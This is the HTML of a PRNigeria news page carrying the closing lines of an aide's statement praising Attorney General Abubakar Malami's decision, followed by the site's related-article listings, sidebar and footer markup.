<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></li>
</ul>
</div>
<p>As individual Nigerian citizens with inalienable fundamental rights, we are not aware of any legally justifiable and reasonable tenable obligations compelling the person of Abubakar Malami, SAN or as an Attorney General of the Federation to do otherwise.</p>
<p>The decision is not only a demonstration of altruism and patriotism, but of contentment, self-control, placidity and decisiveness in problem-solving at a time shrouded with confusing and competing stimulus. It is a commendable posture worthy admiration coming from a paragon of virtue.</p>
<p>Dr. Umar Jibrilu Gwandu<br />
(Special Assistant on Media and Public Relations, Office of Attorney General of the Federation and Minister of Justice).</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/abubakar-malami-san/">Abubakar Malami SAN</a></li><li><a href="https://prnigeria.com/tag/guber/">Guber</a></li><li><a href="https://prnigeria.com/tag/kebbi-state/">Kebbi State</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2022/05/14/deborah-tambuwal-declares/">Deborah: Tambuwal Declares 24 hours Curfew in Sokoto State</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2022/05/14/mnjtf-confirms-surrender/">MNJTF Confirms Surrender of 52,000 Boko Haram Members</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2022-05-14T18:36:54+01:00"><meta itemprop="dateModified" content="2022-05-14T18:36:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2022/05/14/malami-decision-demonstrates/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Malami&#039;s decision demonstrates Altruism, Patriotism - Aide"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="402"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":72242,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "16512";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1376";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" class="td-image-wrap " title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?w=717&ssl=1 717w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=616%2C420&ssl=1 616w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=696%2C475&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" class="td-image-wrap " title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" class="td-image-wrap " title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" class="td-image-wrap " title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
